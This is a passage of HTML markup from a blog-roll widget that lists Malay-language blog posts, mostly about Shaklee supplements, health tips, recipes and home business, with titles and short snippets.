<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://nurulaziyana.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://img.youtube.com/vi/-3Jn4RoiCEM/default.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='https://nurulaziyana.blogspot.com/2018/07/cara-nak-jadi-pengedar-shaklee-untuk.html' target='_blank'>
Cara Nak Jadi Pengedar Shaklee Untuk Buat Bisnes
</a>
</span>

                      -
                    
<span class='item-snippet'>
Nak daftar ahli shaklee dan jadi pengedar Shaklee? Bagaimana untuk layak 
jadi Pengedar Shaklee yang sah? Mudah sangat caranya.
Isi borang keahlian Shaklee s...
</span>
<div class='item-time'>
7 years ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tR7jNCBB0n33M4hs09Gm6kdTx7QUTKYxqSp0oehwk4GsdrV2q2MWlt6BwEYyJpKOjaS3vGACUlkDtPvYIVW3-x5XVwkFp_SlH4XdoLRI5J=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://i-cantiksihat.blogspot.com/' target='_blank'>
Kak Miah Abang PB</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://i-cantiksihat.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEihjR-Rr8_BcaI4XTsWBvhShC3Ep8hDMCPbe5YEUm3O4bAiukAEGCX8PmjtYN0krmiJh78H8fnar3mzDO0HBaYWAny4jxvASNrUbzUV1tq8ySK9SCmlwuOkzEUHwuSTUhog77kJaLRSoRMY/s72-c/womanpraisebeachjpg.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://i-cantiksihat.blogspot.com/2018/07/cara-kecutkan-cyst-dengan-cepat-dan.html' target='_blank'>
CARA KECUTKAN CYST DENGAN CEPAT DAN PALING SELAMAT
</a>
</span>

                      -
                    
<span class='item-snippet'>
 Assalamualaikum...

Alhamdulillah...terus diberi peluang untuk berbakti dan menggembirakan 
insan lain. Hari ini saya ingin berkongsikan satu kisah dari pel...
</span>
<div class='item-time'>
7 years ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u1wHPva-s6Hi1cKxFwqG26YWkFceOcyvCkzV046Ia_2E-AY8gbEtLvCVqEj1So-B98JWl_k3DnKTcmHkIxhvCPOG4hM34=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.auraummi.com/' target='_blank'>
Aura Ummi</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.auraummi.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh2I8NEeu-VuUBiHglUuNNNCPBizA-izZpb4-tNmsSGSTxgzOUXVfXw4XzvUBem4F665KqcCTrU70PRpptpuH-dm8TC6XvTrSmVxJjM-LFhF6ojKbIkE224achwG3kRMg48csrb3r6z5BaB/s72-c/Screenshot_20180530-230019.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://www.auraummi.com/2018/05/orang-mengeluh-sebab-youth.html' target='_blank'>
Orang mengeluh sebab YOUTH
</a>
</span>

                      -
                    
<span class='item-snippet'>
 Dalam kesibukan mencari keperluan menyambut hari raya keperluan untuk diri 
sendiri jangan di lupakan. Tak kan pakai baju baru dengan muka yang kusam, 
jera...
</span>
<div class='item-time'>
7 years ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uXXjaGzmd4z1yLhCemDR7zl1z13kGgORSjXivuFVxWuHp1vyAC2Tvt3_3TC6khXeYwE75eXhiVUCpbqi7b4c398-79CSB7YW_B-UL6wAjEcgNoKf3y1mo=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://nurulhazwanihamzah.wordpress.com' target='_blank'>
nurul hazwani hamzah</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://nurulhazwanihamzah.wordpress.com' target='_blank'>
<img alt='' border='0' height='' src='https://nurulhazwanihamzah.files.wordpress.com/2013/06/img_1279.jpg' width=''/>
</a>
</div>
<span class='item-title'>
<a href='https://nurulhazwanihamzah.wordpress.com/2018/04/30/macam-mana-nak-mengundi/' target='_blank'>
Macam mana nak mengundi?
</a>
</span>

                      -
                    
<span class='item-snippet'>
Sambil sarapan tadi terdengar suara-suara yang membincangkan perihal 
pilihanraya umum (PRU ke-14) yang bakal berlangsung. Yang menarik perhatian 
saya bila ...
</span>
<div class='item-time'>
7 years ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uE6WR5Eqs_8TGKwzKpoN51v3h0xWrsfjV2Qn_dTYpGtyRL4TUQ53FlWSJFG2E8m0ERvyZXC_vdBEeE4GUt217p5RpJmHAqPfaPJy8_JQCTB6U=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://sihatdengansaya.blogspot.com/' target='_blank'>
Jom Lebih Sihat!</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://sihatdengansaya.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhqbc4yk5yXJwcZsKfXqQWgkBJdiresxCMtU8qZc2IZCwknBWrQGlc20eGVWyPj1Du0l3KIpsG_osmEIh9vzp9oAIk94YhFqsEOS9I7xgVAiEGvu4a-Avgz97cHKwdAypm5WssVncTcxE0/s72-c/the+cooking+house.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://sihatdengansaya.blogspot.com/2018/03/jom-lebihkan-nutrisi-anak-dengan-dumex.html' target='_blank'>
Jom Lebihkan Nutrisi Anak Dengan Dumex Dugro!
</a>
</span>

                      -
                    
<span class='item-snippet'>
Tahun lepas waktu Linda join contest Supermom, Linda diberi tajuk pidato 
"Kesihatan Anak Bermula Di Rumah". Waktu tu Linda beri point penting, 
"rumah perta...
</span>
<div class='item-time'>
7 years ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uiTqPbD-7zWWiIeCIgMnCH2SQ03PPc_V_1ljbBPb8ErJEOOXHf1v2NTkcVtTRTZ8iRomTIut7XBtOj9QQjGmIpNvGoHV8s0o5VZwcqvzEMpA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://zunairahghani.blogspot.com/' target='_blank'>
Panduan Makanan Sihat dan Selamat</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://zunairahghani.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg9ibc4pdq2vZeucufY3jvESijiJBGqCVNQMa2xScvgb-BACf4_f70gF4FswGAeiAGtnbyIsixqagJFWdSXah6ZtRrbhH4QP-5YnCz2u7deGwRTbTA4k4r4CrPPpjMngZjKYS6qtICuz8I/s72-c/kursus+slpm.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://zunairahghani.blogspot.com/2018/03/kursus-latihan-pengendali-makanan.html' target='_blank'>
Kursus Latihan Pengendali Makanan Daerah Kerian di Kolej Komuniti Bagan 
Serai
</a>
</span>

                      -
                    
<span class='item-snippet'>
Salam sayang semua. Lama sangat dah saya biar laman blog ni bersawang. Kali 
ini saya nak update tentang kursus jangka pendek yang semakin panas di 
Kolej Ko...
</span>
<div class='item-time'>
7 years ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_stqBLkU-Ksn_jgT-tscZiW-710vtw-sBAN5EECEpgQY9XDF1ABRr_mLSG6fub1d-x2KcNeJUmz5l2ZGSVbWg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://ireach.my' target='_blank'>
iReach dot MY</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://feedproxy.google.com/~r/iReachMY/~3/B4otfYUlVqU/' target='_blank'>
Kenapa Aku Berniaga? Soalan Basic Tapi Killer Sebenarnya
</a>
</span>

                      -
                    
<span class='item-snippet'>
Berjumpa dengan banyak perniaga &amp; berbual-bual dengan mereka, buat saya 
nampak beberapa pattern atau corak disebaliknya. Setiap peniaga, 
termotivasi dengan...
</span>
<div class='item-time'>
7 years ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uJBwYnEcobkfKvJW10Zqve6cjeqao9fu-mHJViW_lpZZbjHVSoVLwfWU3-TN1DpVmCGoyTlJvRAIq-_p8YRVPPDmPuqFdKef9tXnqDATT7OjZmrhveHQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://littlesweetyshopmart.blogspot.com/' target='_blank'>
Maslinda - LittleSweetyShopMart</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://littlesweetyshopmart.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEguWGMAXWdCBRrYsZ9C2yJERk_NslULO4E0CioLVi8MBqqwOle64uFmqu9rZ9d5aVn485erfjLAL24kWhlI_FIitk9CDh-S5BY5TbApQigja4as48ASPys_BUCHWSpF5yZ0Y0J6w3UgIvLm/s72-c/Picture1.png' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://littlesweetyshopmart.blogspot.com/2018/01/resepi-bubur-kacang-hijau-durian.html' target='_blank'>
Resepi Bubur Kacang Hijau Durian
</a>
</span>

                      -
                    
<span class='item-snippet'>



Musim-musim durian ni, pantang anak-anak bau je , semua request nak makan 
durian.

Sepetang nan indah, semasa mak sedang masak di dapur, Allah hantar rez...
</span>
<div class='item-time'>
7 years ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vxp_P-HSZpz_aY-rMPoINqKCn4TVfbAWfG_7QmiFnbXVMmzRpt8qSnCERZ5zCKzjkCG_6uypapcQZEeNHKnhQ9STsnay-wDSM=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.surijunior.com/' target='_blank'>
SURIJUNIOR</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.surijunior.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://3.bp.blogspot.com/-F0N3ozl5vBM/WjC9I1xgApI/AAAAAAAABZs/cjabzh2AxswSfLE94zUY2tSppQEZZQ05gCLcBGAs/s72-c/11hm13aa2_1512956924.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://www.surijunior.com/2017/12/produk-susu-tiruan-ibu-ayah-perlu-ambil.html' target='_blank'>
PRODUK SUSU TIRUAN, IBU AYAH PERLU AMBIL PERHATIAN!
</a>
</span>

                      -
                    
<span class='item-snippet'>
Baru-baru nie kita digemparkan dengan berita KPDNKK merampas berkotak-kotak 
susu formula tiruan jenama terkenal. 
gambar sumber HarianMetro
Disebabkan ada a...
</span>
<div class='item-time'>
8 years ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vocl42NGtN-4RV3qoHnG_rC7fLTqm7ePJah16n1wVJcbF7zrbLvxeGBTahQjB2eOa9noKtOHRfDfLrnA2Tjpw9zVXSyGb0jlzkTslZ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://aboutnora.blogspot.com/' target='_blank'>
NORA</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://aboutnora.blogspot.com/2017/10/adorning-your-tree-with-previous.html' target='_blank'>
Adorning Your Tree With Previous Christmas Tree Candles
</a>
</span>

                      -
                    
<span class='item-snippet'>
 Adorning Your Tree With Previous Christmas Tree  *Candles *- eight 
Important Security Suggestions



Have you ever observed how pervasive Christmas on Ster...
</span>
<div class='item-time'>
8 years ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v1wYmCDID_-t7p6FR-P1uLS-wGpS6lSmWIHISyLRCHX6eqpr59WsGztAG5usgkFnZ-dcvjBSoE-0z4l7cQyxOSAQVT-YRFULEGxw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.ainulmustafa.com/' target='_blank'>
Ainul Mustafa</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.ainulmustafa.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://2.bp.blogspot.com/-CvjcsJMiadA/WdX69b-RqSI/AAAAAAAAQ0w/TDe5gC9Tl-YbkiVtmYpke1roep_lq25wQCLcBGAs/s72-c/Diana-Chan-MasterChef-2017-Winner-Interview.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://www.ainulmustafa.com/2017/10/peluang-berjumpa-pemenang-masterchef.html' target='_blank'>
Peluang berjumpa Pemenang MasterChef Australia Diana Chan Sabtu ini
</a>
</span>

                      -
                    
<span class='item-snippet'>
Siapa layan Masterchef Australia season 9 ? Ainul la antara peminat setia 
Masterchef Australia. Kalau korang tengok Masterchef ni, pemenang Diana 
Chan ni d...
</span>
<div class='item-time'>
8 years ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s3FaevHj-1bceehcAHJdKWfLwERJZTaK_R5yB4kh1vEVR0tIBkZXUVbvIcL41vQQmL9rfesrD7F78sqFox2_9wzYPlREx0Hz6YzqWcDNTq=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://dietdietsihat.blogspot.com/' target='_blank'>
DIET DIET SIHAT</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://dietdietsihat.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://3.bp.blogspot.com/-zjmmJgEIDdA/WdWhmLioXoI/AAAAAAAAQ0g/1uHsRXpkc6IYX-jBRl_bF-Eo2cj6gWrnQCLcBGAs/s72-c/luka%2Bappendiks%2B.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://dietdietsihat.blogspot.com/2017/10/makanan-selepas-pembedahan-apendiks.html' target='_blank'>
makanan selepas pembedahan apendiks supaya luka luar dalam cepat sembuh
</a>
</span>

                      -
                    
<span class='item-snippet'>
 Selepas pembedahan, lazimnya, pesakit yang menjalani rawatan harus bercuti 
selama kira-kira dua minggu hingga sebulan dari pekerjaannya dan tempoh 
cuti it...
</span>
<div class='item-time'>
8 years ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ukfGOocPU1nSY4QR7ZE3gCiB06y_Bx6pmCbrf_F_m8XnjUv1DT94Pd0KeBu0b--2skP2jBT5GR_WfThAHebwm4RTDS8hqRvJ3WtG71TnGk=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://muscadinediet.blogspot.com/' target='_blank'>
MUSCADINE DIET</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://muscadinediet.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://2.bp.blogspot.com/-8YhL1orNdTs/WcqyiBz1NqI/AAAAAAAAU_Y/s9uDoVAhTdMPy8UP_aiu5NnGUwkYm1FFACK4BGAYYCw/s72-c/flawless%2Bskin%2Bwith%2Bshaklee.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://muscadinediet.blogspot.com/2017/09/4-ways-to-get-flawless-skin.html' target='_blank'>
4 Ways To Get Flawless Skin
</a>
</span>

                      -
                    
<span class='item-snippet'>
[image: beauty skin shaklee]


Radiant Skin Discovered! Your skin is a reflection of your inner being. 
Equally important as choosing the right jar of cream ...
</span>
<div class='item-time'>
8 years ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uqw1ND269P3JLBDeBDlhNvDBhW-0kihvIro9gL3MgtaS23UeFt7sm4WypfsUGm_NkkgRUKUg8yTmUiVmHAOkzoNXd94_9jPU7gC4Kk=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://viniyamey.blogspot.com/' target='_blank'>
Bukan Blog Kamu</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://viniyamey.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhWUYE46ndyRP5cmIl1Y4dCiLh8Kyi3dMyz-Pn4lVw_-6RXLqukuGfT2DGLqx4FQlir4jTEpvIvDl5ffrdk2PW71uBAi9I7iFUOmnOz-YOmg0f5J95UjJ3oAGgZzSdqWTrLVg10PPbggb_q/s72-c/PhotoGrid_1492762967315.png' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://viniyamey.blogspot.com/2017/06/turban-baby-runcit-dan-borong.html' target='_blank'>
TURBAN BABY RUNCIT DAN BORONG
</a>
</span>

                      -
                    
<span class='item-snippet'>
 

*Tengah cari turban baby ke...?*






*ni contoh gambar model pakai....*
*banyak pattern dan warna *
*cantik dan **comey lagi ada tau...*
*kalau nak teng...
</span>
<div class='item-time'>
8 years ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vvLUkv3OLqmHXjKHglt1au8ZlfZAuVbeeagaCIQeZxae0y1DWLy77VdkmzamIq3-AjV7Ixl5Lt1hhh0YI3emsKVY6J79F9Id_HbfGCa5ks4w=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://tipsihatselalu.blogspot.com/' target='_blank'>
Tips Sihat Selalu</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://tipsihatselalu.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgYXAbRbxV5uy8kv4t18pq7RXVG909oGEWeIqs-vx1yeohP9th5aj-WWCzu243EexgI-16rTwzrr1YJz68J3vWTejFDDjT1Sacn7RgNe53mBRh9dHLuocMU5x0TLkRLHDyezX30KwOcS31e/s72-c/bayam+dan+jus+delima.png' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://tipsihatselalu.blogspot.com/2017/05/bayam-dan-jus-delima-boleh-elak.html' target='_blank'>
Bayam dan Jus Delima Boleh Elak Alzheimer?
</a>
</span>

                      -
                    
<span class='item-snippet'>
"Kau siapa, mak aku mana?"

Bila terdengar arwah nenek cakap macam tu masa usianya dah lanjut, Ida 
pernah tergelak. Iyelah masa tu mana kita tahu pasal peny...
</span>
<div class='item-time'>
8 years ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tKh6ki6A2NUl3zc55b2BOSpku7w-uR2Km0QoJsu7VxlvmLNiaSyOmWVMmJ5nBbMvfIGKowUqwIGKy304_G4vkSa2I33fQyTGVbGxTr7kVY=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://zailamohamad.blogspot.com/' target='_blank'>
Panduan Bekerja Di Rumah Buat Surirumah Online & Offline</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://zailamohamad.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj2w44jMu55P5wfxr1FAvUwq7ODUa3uIPUmnqGXxP7VwJZaX0lOpc8Vs_PGqLMgxbditOFR0l63GFdDz74omYQslRogchJpEd4WAyLoCDtUeg4MDUFP3zkzVyEH8bWII9aA0FamJhAii3Zh/s72-c/capture-20170406-104802.png' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://zailamohamad.blogspot.com/2017/04/entri-6-2017-kenapa-perlu-kuasai-carian.html' target='_blank'>
Entri #6 2017 : Kenapa Perlu Kuasai Carian Google
</a>
</span>

                      -
                    
<span class='item-snippet'>
Teks : Zaila Mohamad
Imej : Koleksi peribadi 

Assalamualaikum,

Bagi mereka yang mempunyai blog, pernah tak terfikir akan peluang untuk 
menjana pendapatan ...
</span>
<div class='item-time'>
8 years ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_trR_D42USj9jgh7z35fz7jCE5qfDtdBtVsyBTxjfXSVJKslkvbXR--lOijGTsHOGbDkBse7pUfU5ivvU9IDjMq3rg_reQUCVfWeTy2Tq7GJb0=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://myvitaminstore.blogspot.com/' target='_blank'>
Vitamin Kesihatan Untuk Seisi Keluarga</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://myvitaminstore.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj4wlE7U1-wc3ReRU6Z1FkZkDiPDkLJYxf9eqHzvAQcP-v7Z3MZDcE-iREfRZQYX2Hz_KeZ0OlpqX3jboMuJzT936w0NJwP2QAYxwRB4q6ZDsX50d41PfsP8n5avsnvRL25yDezqhtHtno/s72-c/Set+Mengandung%252C+Berpantang%252C+Menyusu+Shaklee.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://myvitaminstore.blogspot.com/2017/04/testimoni-set-mengandung-berpantang-dan.html' target='_blank'>
Testimoni Set Mengandung, Berpantang dan Menyusu Shaklee Bantu Tumbesaran 
Bayi dan Kesihatan Ibu
</a>
</span>

                      -
                    
<span class='item-snippet'>
 


SUPERMOM SHAKLEE STORY MUSIM KE 3
TESTIMONI 11: HALIZA KAMIS

Alhamdulillah saya dipertemukan dengan Shaklee selepas beberapa bulan 
kelahiran anak kedua...
</span>
<div class='item-time'>
8 years ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tWoKukAe_fRzvXNawXTURU5-jXwoiZcYiA9U3Zcx8UkV3H1Xn6_n_mTwK6U2DxMBEmcqx6N-c4yW_vVJW1Sma6_cbwRsUI0VwLJLjsiMM=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://ladysara84.blogspot.com/' target='_blank'>
Healthy With Sarah</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://ladysara84.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhb5DTASiYPU6qj2vDpyDDjHfBSMQPljnSHqv0krgEnO729-F3ITEdOyacYkAcCIMx_-Nt9nQIuJvJ5QD1TKRuhDAKInJWYPpgoF4Jd3rgIvv5meTeSKAypXXd3_8H88RrcFAzoLBTMJw/s72-c/FB_IMG_1476778366312.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='https://ladysara84.blogspot.com/2017/03/pengalaman-bersalin-czer-kali-ke-4-luka.html' target='_blank'>
Pengalaman Bersalin Czer Kali Ke 4 Luka Kurang Sakit Dan Cepat Sembuh
</a>
</span>

                      -
                    
<span class='item-snippet'>
 
*OKTOBER 2016 (SPECIAL EDITION VIVIX) TESTIMONI 6: DR. NADIA ABDUL KADIR*
*[RADANG APPENDIKS SEMBUH &amp; BERTENAGA SEMASA BERPANTANG]*

[image: Pengalaman Ber...
</span>
<div class='item-time'>
8 years ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uFQLsIcz6IRNuWdME6ui3uW5vWlLjztZKOoxWCsG5G4ONksryMYL9Jf0rDj4pLUQ_N5CutEHh3Uie9vDJNHCWYyBSQw4hHyIkMp6p1Ix7Gtr_REQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://hannahvitashoppe.blogspot.com/' target='_blank'>
Hannah Vita Shoppe</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://hannahvitashoppe.blogspot.com/2017/03/atasi-gastrik-ketika-berpuasa-supaya.html' target='_blank'>
ATASI GASTRIK KETIKA BERPUASA SUPAYA DAPAT PUASA PENUH DI BULAN RAMADHAN
</a>
</span>

                      -
                    
<span class='item-snippet'>
 Assalamualaikum semua..

Pertama-tama nya saya nak minta maaf kalau ada sesiapa yang bosan dengan 
entry saya ni. Asyik cerita pasal puasa je. Hehe.  Bukan ...
</span>
<div class='item-time'>
8 years ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uIZS5UvMqmathf-0VyCYDG6o6wTke-lA1Z13Q0tAehfYjOEzn659wtf0GDgpYYVG9RoVyDblCv2pPp1VKfHQnsEL1703U3GIbhoRTcDw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://ibuddd2010.blogspot.com/' target='_blank'>
IBU~DDD ( Dani,Dina,Dini )</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://ibuddd2010.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhbStOtUK5dcqW0JRKcPNTACNV8vkPORL-NOmJgfOjgaVuXguW2cXFx76wdA46tGOFJKS0d-KfNs1TAatGD_NJ3BnCcsYY5mAEU12ov5A_0e9XrsVOzse0HJAJ9K_-DQIKzaLgSh_Me5r5V/s72-c/SET+KURUS+SHAKLEE.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://ibuddd2010.blogspot.com/2017/02/set-kurus-shaklee.html' target='_blank'>
SET KURUS SHAKLEE
</a>
</span>

                      -
                    
<span class='item-snippet'>
 SET KURUS SHAKLEE Assalamualaikum rakan2 blog. Harini saya nak share 
tentang Set Kurus Shaklee yang ramai peminat di luar sana perlu tahu 
tentang kebaikan...
</span>
<div class='item-time'>
8 years ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vMyUadtCM-NIbelRZIHHeuFVA_QJ-wzRSTxsZWsvLhRja0oD2fg815-kJb5-T9AL1GL8b0zqxwYoz-HyNV10i2TM-o6LPF2JMQNonvNTI=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://nazzwamirza.blogspot.com/' target='_blank'>
Nazzwa Mirza</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://nazzwamirza.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://1.bp.blogspot.com/-IuChev6hqkI/WHj90W7nSBI/AAAAAAAADV8/SZfhgxrPRtQ5GNdxiVVniuqUET9Ken1PQCLcB/s72-c/20161224_123350.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://nazzwamirza.blogspot.com/2017/01/testimoni-meal-shakes-shaklee.html' target='_blank'>
TESTIMONI MEAL SHAKES SHAKLEE
</a>
</span>

                      -
                    
<span class='item-snippet'>
Assalam teman blogger saya...
Selamat pagi....dah breakfast ke?
Breakfast bersama anak or sendirian??

*Breakfast di kedai Abang Strawbery Cameron Highlands*...
</span>
<div class='item-time'>
9 years ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
